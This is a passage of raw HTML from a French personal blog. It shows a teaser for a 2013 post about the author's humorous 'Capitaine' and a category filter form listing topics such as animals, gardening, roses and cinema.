				<div class="elementor-element elementor-element-6495cb9 elementor-grid-2 elementor-posts--thumbnail-top elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-widget elementor-widget-posts" data-id="6495cb9" data-element_type="widget" data-settings="{&quot;custom_columns&quot;:&quot;2&quot;,&quot;custom_columns_tablet&quot;:&quot;2&quot;,&quot;custom_columns_mobile&quot;:&quot;1&quot;,&quot;custom_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;custom_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;custom_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.custom">
				<div class="elementor-widget-container">
					      <div class="ecs-posts elementor-posts-container elementor-posts   elementor-grid elementor-posts--skin-custom" data-settings="{&quot;current_page&quot;:1,&quot;max_num_pages&quot;:1,&quot;load_method&quot;:&quot;numbers_and_prev_next&quot;,&quot;widget_id&quot;:&quot;6495cb9&quot;,&quot;post_id&quot;:6742,&quot;theme_id&quot;:22286,&quot;change_url&quot;:false,&quot;reinit_js&quot;:false}">
      		<article id="post-6742" class="elementor-post elementor-grid-item ecs-post-loop post-6742 post type-post status-publish format-standard hentry category-mon-capitaine category-vie-quotidienne tag-faceties ast-grid-common-col ast-full-width ast-article-post">
		<div class="ecs-link-wrapper" data-href="https://ecriplume.com/2013/08/les-faceties-du-capitaine/"   ><style id="elementor-post-22292">.elementor-22292 .elementor-element.elementor-element-764c2ae:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-22292 .elementor-element.elementor-element-764c2ae > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-astglobalcolor5 );}.elementor-22292 .elementor-element.elementor-element-764c2ae > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:25px 25px 25px 25px;}.elementor-22292 .elementor-element.elementor-element-764c2ae > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-22292 .elementor-element.elementor-element-a6399a3 > .elementor-container{min-height:370px;}.elementor-22292 .elementor-element.elementor-element-20f4070:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-22292 .elementor-element.elementor-element-20f4070 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-astglobalcolor5 );}.elementor-bc-flex-widget .elementor-22292 .elementor-element.elementor-element-20f4070.elementor-column .elementor-widget-wrap{align-items:space-between;}.elementor-22292 .elementor-element.elementor-element-20f4070.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:space-between;align-items:space-between;}.elementor-22292 .elementor-element.elementor-element-20f4070 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-22292 .elementor-element.elementor-element-20f4070 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-22292 .elementor-element.elementor-element-3e34cd8:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-22292 .elementor-element.elementor-element-3e34cd8 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-astglobalcolor5 );}.elementor-22292 .elementor-element.elementor-element-3e34cd8 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-22292 .elementor-element.elementor-element-3e34cd8 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-22292 .elementor-element.elementor-element-6348370 .elementor-heading-title{font-family:"Josefin Sans", Sans-serif;font-size:28px;font-weight:600;color:var( --e-global-color-bcac2b3 );}.elementor-widget-post-info .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-post-info .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-text, .elementor-widget-post-info .elementor-icon-list-text a{color:var( --e-global-color-secondary );}.elementor-widget-post-info .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-22292 .elementor-element.elementor-element-ae7aa5e .elementor-icon-list-icon i{color:var( --e-global-color-secondary );font-size:11px;}.elementor-22292 .elementor-element.elementor-element-ae7aa5e .elementor-icon-list-icon svg{fill:var( --e-global-color-secondary );--e-icon-list-icon-size:11px;}.elementor-22292 .elementor-element.elementor-element-ae7aa5e .elementor-icon-list-icon{width:11px;}.elementor-22292 .elementor-element.elementor-element-ae7aa5e .elementor-icon-list-item{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:400;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-22292 .elementor-element.elementor-element-9fcad30 .elementor-button{background-color:var( --e-global-color-bcac2b3 );font-family:"Rochester", Sans-serif;font-size:26px;font-weight:500;border-radius:0px 0px 0px 0px;}</style>		<div data-elementor-type="loop" data-elementor-id="22292" class="elementor elementor-22292 elementor-location-archive post-6742 post type-post status-publish format-standard hentry category-mon-capitaine category-vie-quotidienne tag-faceties ast-article-single" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-c25e430 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="c25e430" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-764c2ae" data-id="764c2ae" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-a6399a3 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="a6399a3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-20f4070" data-id="20f4070" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-dbdd898 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="dbdd898" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3e34cd8" data-id="3e34cd8" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6348370 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="6348370" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Les facéties du Capitaine</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-ae7aa5e elementor-widget elementor-widget-post-info" data-id="ae7aa5e" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-48e57b8 elementor-inline-item" itemprop="datePublished">
						<a href="https://ecriplume.com/2013/08/17/">
											<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="fas fa-calendar"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>samedi 17 août 2013</time>					</span>
									</a>
				</li>
				<li class="elementor-icon-list-item elementor-repeater-item-56fba68 elementor-inline-item" itemprop="commentCount">
						<a href="https://ecriplume.com/2013/08/les-faceties-du-capitaine/#respond">
											<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="far fa-comment-dots"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-comments">
										Aucun commentaire					</span>
									</a>
				</li>
				</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-409749b elementor-widget elementor-widget-text-editor" data-id="409749b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									L&rsquo;esprit facétieux de mon Capitaine ne s&rsquo;amenuise pas avec le temps. Il adore me faire rire et y arrive souvent. Dernièrement, il avait un rendez-vous important. Avant de partir, &#8230;								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-9fcad30 elementor-align-justify elementor-widget elementor-widget-button" data-id="9fcad30" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://ecriplume.com/2013/08/les-faceties-du-capitaine/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Lire la suite</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>		</article>
				</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-0b14df4" data-id="0b14df4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-147d95c elementor-widget elementor-widget-text-editor" data-id="147d95c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><form data-sf-form-id='22419' data-is-rtl='0' data-maintain-state='' data-results-url='https://ecriplume.com/activites/' data-ajax-url='https://ecriplume.com/activites/?sf_data=results' data-ajax-form-url='https://ecriplume.com/?sfid=22419&amp;sf_action=get_data&amp;sf_data=form' data-display-result-method='post_type_archive' data-use-history-api='1' data-template-loaded='0' data-lang-code='fr' data-ajax='1' data-ajax-data-type='html' data-ajax-links-selector='.elementor-pagination a' data-ajax-target='.elementor-widget-posts' data-ajax-pagination-type='normal' data-update-ajax-url='1' data-only-results-ajax='1' data-scroll-to-pos='0' data-init-paged='1' data-auto-update='1' action='https://ecriplume.com/activites/' method='post' class='searchandfilter' id='search-filter-form-22419' autocomplete='off' data-instance-count='1'><ul><li class="sf-field-sort_order" data-sf-field-name="_sf_sort_order" data-sf-field-type="sort_order" data-sf-field-input-type="select"><h4>Trier par :</h4>		<label>
				   			<span class="screen-reader-text">choix</span>
								<select name="_sf_sort_order[]" class="sf-input-select" title="choix">
						  			<option class="sf-level-0 sf-item-0 sf-option-active" selected="selected" data-sf-depth="0" value="">trier par&#8230;</option>
											<option class="sf-level-0 " data-sf-depth="0" value="title+asc">ordre Alphabétique (a-z)</option>
											<option class="sf-level-0 " data-sf-depth="0" value="title+desc">ordre Alphabétique (z-a)</option>
											<option class="sf-level-0 " data-sf-depth="0" value="date+desc">date (récent-ancien)</option>
											<option class="sf-level-0 " data-sf-depth="0" value="date+asc">date (ancien-récent)</option>
											</select></label>										</li><li class="sf-field-post_date" data-sf-field-name="_sf_post_date" data-sf-field-type="post_date" data-sf-field-input-type="date"><h4>Date</h4><ul class="sf_date_field" data-date-format="dd/mm/yy" data-date-use-year-dropdown='0' data-date-use-month-dropdown='0'><li>		<label>
				   <input class="sf-datepicker sf-input-date sf-input-text" name="_sf_post_date[]" type="text" value="" title=""></label>		</li></ul></li><li class="sf-field-category" data-sf-field-name="_sft_category" data-sf-field-type="category" data-sf-field-input-type="checkbox"><h4>Categories</h4>		<ul data-operator="or" class="">
					  <li class="sf-level-0 sf-item-70" data-sf-count="5" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="activites-en-famille" name="_sft_category[]" id="sf-input-088af1ea453ae7eba55dec30e80a5a98"><label class="sf-label-checkbox" for="sf-input-088af1ea453ae7eba55dec30e80a5a98">Activités en famille<span class="sf-count">(5)</span></label></li><li class="sf-level-0 sf-item-20" data-sf-count="445" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="actualites" name="_sft_category[]" id="sf-input-9c4c2c7341612669c74876ea8f2296ff"><label class="sf-label-checkbox" for="sf-input-9c4c2c7341612669c74876ea8f2296ff">Actualités<span class="sf-count">(445)</span></label></li><li class="sf-level-0 sf-item-56" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="adolescence" name="_sft_category[]" id="sf-input-f9bfb91a5a2412f2455b4166300b22af"><label class="sf-label-checkbox" for="sf-input-f9bfb91a5a2412f2455b4166300b22af">Adolescence<span class="sf-count">(3)</span></label></li><li class="sf-level-0 sf-item-2968" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="agenda" name="_sft_category[]" id="sf-input-e01499e05845e3c9f8cfa9b5d4ae3899"><label class="sf-label-checkbox" for="sf-input-e01499e05845e3c9f8cfa9b5d4ae3899">Agenda<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-2797" data-sf-count="18" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="ambiance" name="_sft_category[]" id="sf-input-32dcbd485c84e85296510054c081fca3"><label class="sf-label-checkbox" for="sf-input-32dcbd485c84e85296510054c081fca3">Ambiance<span class="sf-count">(18)</span></label></li><li class="sf-level-0 sf-item-18" data-sf-count="519" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="animaux" name="_sft_category[]" id="sf-input-3259c94beee0011858f6165e8866c045"><label class="sf-label-checkbox" for="sf-input-3259c94beee0011858f6165e8866c045">Animaux<span class="sf-count">(519)</span></label></li><li class="sf-level-0 sf-item-2766" data-sf-count="22" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="arbres-du-jardin" name="_sft_category[]" id="sf-input-abd9b8824d1f23c8c88634efc070728d"><label class="sf-label-checkbox" for="sf-input-abd9b8824d1f23c8c88634efc070728d">Arbres du jardin<span class="sf-count">(22)</span></label></li><li class="sf-level-0 sf-item-587" data-sf-count="4" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="architecture" name="_sft_category[]" id="sf-input-487609bd4d658d7ac9321e6a0ea7b8fb"><label class="sf-label-checkbox" for="sf-input-487609bd4d658d7ac9321e6a0ea7b8fb">Architecture<span class="sf-count">(4)</span></label></li><li class="sf-level-0 sf-item-13" data-sf-count="370" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="arts" name="_sft_category[]" id="sf-input-940d01fe25912556653fcf3e1371f4d7"><label class="sf-label-checkbox" for="sf-input-940d01fe25912556653fcf3e1371f4d7">Art<span class="sf-count">(370)</span></label></li><li class="sf-level-0 sf-item-2629" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="artisanat-dart" name="_sft_category[]" id="sf-input-7076b0eb23d7fedf043d3d90e1be610b"><label class="sf-label-checkbox" for="sf-input-7076b0eb23d7fedf043d3d90e1be610b">Artisanat d&#039;art<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-3683" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="astrologie" name="_sft_category[]" id="sf-input-d2574fc86788a9b264955e79e43af618"><label class="sf-label-checkbox" for="sf-input-d2574fc86788a9b264955e79e43af618">Astrologie<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-2831" data-sf-count="4" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="astuces-et-bons-plans" name="_sft_category[]" id="sf-input-81c7cd3f4df242fac84ab6f721ec3cac"><label class="sf-label-checkbox" for="sf-input-81c7cd3f4df242fac84ab6f721ec3cac">Astuces et bons plans<span class="sf-count">(4)</span></label></li><li class="sf-level-0 sf-item-2240" data-sf-count="116" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="atelier-decriture" name="_sft_category[]" id="sf-input-7f4f4b9c8f27ed9235b1e47444666762"><label class="sf-label-checkbox" for="sf-input-7f4f4b9c8f27ed9235b1e47444666762">Atelier d&#039;écriture<span class="sf-count">(116)</span></label></li><li class="sf-level-0 sf-item-2247" data-sf-count="93" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="ateliers-decriture" name="_sft_category[]" id="sf-input-baf80c9703cc81d51d0cc7f3e1bfcf5a"><label class="sf-label-checkbox" for="sf-input-baf80c9703cc81d51d0cc7f3e1bfcf5a">Ateliers d&#039;écriture<span class="sf-count">(93)</span></label></li><li class="sf-level-0 sf-item-2705" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="atlas-des-roses" name="_sft_category[]" id="sf-input-938763974585d54b41ee6a69bf2be96d"><label class="sf-label-checkbox" for="sf-input-938763974585d54b41ee6a69bf2be96d">Atlas des roses<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-1249" data-sf-count="201" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="aurelien" name="_sft_category[]" id="sf-input-971e8978f95f60c5565eeee3d6c31850"><label class="sf-label-checkbox" for="sf-input-971e8978f95f60c5565eeee3d6c31850">Aurélien<span class="sf-count">(201)</span></label></li><li class="sf-level-0 sf-item-2999" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="automne" name="_sft_category[]" id="sf-input-8383ef271d9893202a7704da050d8e84"><label class="sf-label-checkbox" for="sf-input-8383ef271d9893202a7704da050d8e84">Automne<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-2715" data-sf-count="80" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="autres-vegetaux-du-jardin" name="_sft_category[]" id="sf-input-c20725fa5db4435833fcdcd7051d6dba"><label class="sf-label-checkbox" for="sf-input-c20725fa5db4435833fcdcd7051d6dba">Autres végétaux du jardin<span class="sf-count">(80)</span></label></li><li class="sf-level-0 sf-item-3214" data-sf-count="51" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="babou" name="_sft_category[]" id="sf-input-11befdb5b71d8668c9682de790662849"><label class="sf-label-checkbox" for="sf-input-11befdb5b71d8668c9682de790662849">Babou<span class="sf-count">(51)</span></label></li><li class="sf-level-0 sf-item-9" data-sf-count="26" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="bd" name="_sft_category[]" id="sf-input-4fcc81e63134cb315a7e4c93c5a4af04"><label class="sf-label-checkbox" for="sf-input-4fcc81e63134cb315a7e4c93c5a4af04">BD<span class="sf-count">(26)</span></label></li><li class="sf-level-0 sf-item-7" data-sf-count="8" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="le-plus-mysterieux-des-oiseaux" name="_sft_category[]" id="sf-input-160174b9385cf1177cb2dffb504cdd03"><label class="sf-label-checkbox" for="sf-input-160174b9385cf1177cb2dffb504cdd03">Bec-en-sabot:Le plus mystérieux des oiseaux<span class="sf-count">(8)</span></label></li><li class="sf-level-0 sf-item-72" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="benevolat" name="_sft_category[]" id="sf-input-cad0595b16d68399f846f4a957b3f273"><label class="sf-label-checkbox" for="sf-input-cad0595b16d68399f846f4a957b3f273">Bénévolat<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-29" data-sf-count="8" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="bien-etre" name="_sft_category[]" id="sf-input-af8686522233ff7a288b714b5ba58871"><label class="sf-label-checkbox" for="sf-input-af8686522233ff7a288b714b5ba58871">Bien-être<span class="sf-count">(8)</span></label></li><li class="sf-level-0 sf-item-36" data-sf-count="17" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="billet-dhumeur" name="_sft_category[]" id="sf-input-2e6a1b726c00ac56b99e0b522f110ca6"><label class="sf-label-checkbox" for="sf-input-2e6a1b726c00ac56b99e0b522f110ca6">Billet d&#039;humeur<span class="sf-count">(17)</span></label></li><li class="sf-level-0 sf-item-59" data-sf-count="8" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="blogs" name="_sft_category[]" id="sf-input-8de863ffd4b5274914d5abab113b7672"><label class="sf-label-checkbox" for="sf-input-8de863ffd4b5274914d5abab113b7672">Blogs<span class="sf-count">(8)</span></label></li><li class="sf-level-0 sf-item-8" data-sf-count="13" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="bonnes-adresses" name="_sft_category[]" id="sf-input-8484cedbcc4190364d56671c9e273df6"><label class="sf-label-checkbox" for="sf-input-8484cedbcc4190364d56671c9e273df6">Bonnes adresses<span class="sf-count">(13)</span></label></li><li class="sf-level-0 sf-item-2675" data-sf-count="13" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="bouquets-fleuris" name="_sft_category[]" id="sf-input-2360110145a4b6aed610ae13ce60dad4"><label class="sf-label-checkbox" for="sf-input-2360110145a4b6aed610ae13ce60dad4">Bouquets fleuris<span class="sf-count">(13)</span></label></li><li class="sf-level-0 sf-item-24" data-sf-count="16" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="bretagne" name="_sft_category[]" id="sf-input-967ba27cdd20c4c553caac682eb03dcf"><label class="sf-label-checkbox" for="sf-input-967ba27cdd20c4c553caac682eb03dcf">Bretagne<span class="sf-count">(16)</span></label></li><li class="sf-level-0 sf-item-1864" data-sf-count="5" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="brico" name="_sft_category[]" id="sf-input-0b02d31ac519abe9092e8c271bc39afc"><label class="sf-label-checkbox" for="sf-input-0b02d31ac519abe9092e8c271bc39afc">Brico<span class="sf-count">(5)</span></label></li><li class="sf-level-0 sf-item-2764" data-sf-count="15" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="camelias" name="_sft_category[]" id="sf-input-6e7cae5ee313cd1c50cf44b4662f02f5"><label class="sf-label-checkbox" for="sf-input-6e7cae5ee313cd1c50cf44b4662f02f5">Camélias<span class="sf-count">(15)</span></label></li><li class="sf-level-0 sf-item-1974" data-sf-count="5" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="cartes-postales-anciennes" name="_sft_category[]" id="sf-input-3cf649c6a7cf4956758c10e4e24249fd"><label class="sf-label-checkbox" for="sf-input-3cf649c6a7cf4956758c10e4e24249fd">Cartes postales anciennes<span class="sf-count">(5)</span></label></li><li class="sf-level-0 sf-item-251" data-sf-count="49" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="chiboz" name="_sft_category[]" id="sf-input-9cbee538ee3172626ee46fcd0d349569"><label class="sf-label-checkbox" for="sf-input-9cbee538ee3172626ee46fcd0d349569">Chiboz<span class="sf-count">(49)</span></label></li><li class="sf-level-0 sf-item-28" data-sf-count="159" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="cinema" name="_sft_category[]" id="sf-input-c942ed0e15b27a82cb7e4ca39f21d00d"><label class="sf-label-checkbox" for="sf-input-c942ed0e15b27a82cb7e4ca39f21d00d">Cinéma<span class="sf-count">(159)</span></label></li><li class="sf-level-0 sf-item-1783" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="connaissez-vous-ceci" name="_sft_category[]" id="sf-input-6adbb204a96d0cfb4f8ab27bdb9f3bb8"><label class="sf-label-checkbox" for="sf-input-6adbb204a96d0cfb4f8ab27bdb9f3bb8">Connaissez-vous.. ceci?<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-1432" data-sf-count="8" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="cosmetique" name="_sft_category[]" id="sf-input-10afbfbe431d30753b17cab227a4ba12"><label class="sf-label-checkbox" for="sf-input-10afbfbe431d30753b17cab227a4ba12">Cosmétique<span class="sf-count">(8)</span></label></li><li class="sf-level-0 sf-item-2678" data-sf-count="27" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="cote-pratique" name="_sft_category[]" id="sf-input-513926b77f17bd5ccf8de50f8ace2c4b"><label class="sf-label-checkbox" for="sf-input-513926b77f17bd5ccf8de50f8ace2c4b">Côté pratique<span class="sf-count">(27)</span></label></li><li class="sf-level-0 sf-item-1805" data-sf-count="41" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="couleurs" name="_sft_category[]" id="sf-input-beb28c09dea71e402f8377667ef65c93"><label class="sf-label-checkbox" for="sf-input-beb28c09dea71e402f8377667ef65c93">Couleurs<span class="sf-count">(41)</span></label></li><li class="sf-level-0 sf-item-40" data-sf-count="55" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="coup-de-coeur" name="_sft_category[]" id="sf-input-4af680d073ea44f11aec2cea29125096"><label class="sf-label-checkbox" for="sf-input-4af680d073ea44f11aec2cea29125096">Coup de coeur<span class="sf-count">(55)</span></label></li><li class="sf-level-0 sf-item-1569" data-sf-count="5" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="couture" name="_sft_category[]" id="sf-input-d879736c72330e5ae262db1ff01605ee"><label class="sf-label-checkbox" for="sf-input-d879736c72330e5ae262db1ff01605ee">Couture<span class="sf-count">(5)</span></label></li><li class="sf-level-0 sf-item-2664" data-sf-count="5" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="createurs-de-rose" name="_sft_category[]" id="sf-input-1e11c673600593b1abd68bd739890b2f"><label class="sf-label-checkbox" for="sf-input-1e11c673600593b1abd68bd739890b2f">Créateurs de rose<span class="sf-count">(5)</span></label></li><li class="sf-level-0 sf-item-61" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="creation" name="_sft_category[]" id="sf-input-74caad0ad6ffc72b4b92e2346f1ff827"><label class="sf-label-checkbox" for="sf-input-74caad0ad6ffc72b4b92e2346f1ff827">Création<span class="sf-count">(3)</span></label></li><li class="sf-level-0 sf-item-17" data-sf-count="26" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="cuisine" name="_sft_category[]" id="sf-input-547c176309b7a744549081f7231fc38d"><label class="sf-label-checkbox" for="sf-input-547c176309b7a744549081f7231fc38d">Cuisine<span class="sf-count">(26)</span></label></li><li class="sf-level-0 sf-item-12" data-sf-count="11" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="culture" name="_sft_category[]" id="sf-input-69cdd13600577a54e6392e3cc492b705"><label class="sf-label-checkbox" for="sf-input-69cdd13600577a54e6392e3cc492b705">Culture<span class="sf-count">(11)</span></label></li><li class="sf-level-0 sf-item-2694" data-sf-count="44" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="david-austin" name="_sft_category[]" id="sf-input-6c732097274d0221391cf437ec733232"><label class="sf-label-checkbox" for="sf-input-6c732097274d0221391cf437ec733232">David Austin<span class="sf-count">(44)</span></label></li><li class="sf-level-0 sf-item-911" data-sf-count="21" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="deco" name="_sft_category[]" id="sf-input-bc6e3cee2adb67d1d5609a48fa4baff7"><label class="sf-label-checkbox" for="sf-input-bc6e3cee2adb67d1d5609a48fa4baff7">Déco<span class="sf-count">(21)</span></label></li><li class="sf-level-0 sf-item-21" data-sf-count="52" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="decouvertes" name="_sft_category[]" id="sf-input-b2f6ad00907c21ac861fa7327019692f"><label class="sf-label-checkbox" for="sf-input-b2f6ad00907c21ac861fa7327019692f">Découvertes<span class="sf-count">(52)</span></label></li><li class="sf-level-0 sf-item-62" data-sf-count="10" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="dessins" name="_sft_category[]" id="sf-input-f31d7453867c674f388b96b0a63f0fbb"><label class="sf-label-checkbox" for="sf-input-f31d7453867c674f388b96b0a63f0fbb">Dessins<span class="sf-count">(10)</span></label></li><li class="sf-level-0 sf-item-58" data-sf-count="134" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="destins" name="_sft_category[]" id="sf-input-a991755906207e91084c35aa67c2ddd6"><label class="sf-label-checkbox" for="sf-input-a991755906207e91084c35aa67c2ddd6">Destins<span class="sf-count">(134)</span></label></li><li class="sf-level-0 sf-item-1779" data-sf-count="10" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="destins-de-femmes-2" name="_sft_category[]" id="sf-input-6766a78525e2b29d94978a86a54f36a7"><label class="sf-label-checkbox" for="sf-input-6766a78525e2b29d94978a86a54f36a7">Destins de femmes<span class="sf-count">(10)</span></label></li><li class="sf-level-0 sf-item-39" data-sf-count="11" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="differences-entre-homme-et-femme" name="_sft_category[]" id="sf-input-b91d87aeac4afc1a118a9290d3f31b6f"><label 